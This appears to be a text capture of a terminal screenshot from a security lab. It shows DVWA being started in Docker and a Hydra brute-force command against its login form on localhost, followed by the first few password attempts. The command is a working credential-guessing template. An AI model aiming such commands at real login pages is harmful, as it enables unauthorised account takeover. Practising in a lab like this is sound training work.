 docker run --rm -it -p 80:80 vulnerables/web-dvwa
vkasurinen@vkasurinen-System-Product-Name:~
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 08:56:09
[ERROR] the variables argument needs at least the strings ^USER^, ^PASS^, ^USER64^ or ^PAS
S64^: username=admin&password=cc&Login=Login
[~]
✘ vkasurinen docker run --network="host" vanhauser/hydra \
-V -f -I -l admin -x 1:2:a \
"http-post-form://localhost/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=L
ogin:H=Cookie:PHPSESSID=<PHPSID>; security=low:F=Login failed"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 08:56:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 702 login tries (l:1/p:702), ~44 tries
per task
[DATA] attacking http-post-form://localhost:80/vulnerabilities/brute/:username=^USER^&pass
word=^PASS^&Login=Login:H=Cookie:PHPSESSID=<PHPSID>; security=low:F=Login failed
[ATTEMPT] target localhost - login "admin" - pass "a" - 1 of 702 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "b" - 2 of 702 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "c" - 3 of 702 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "d" - 4 of 702 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "e" - 5 of 702 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "f" - 6 of 702 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "g" - 7 of 702 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "h" - 8 of 702 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "i" - 9 of 702 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "j" - 10 of 702 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "k" - 11 of 702 [child 10] (0/0)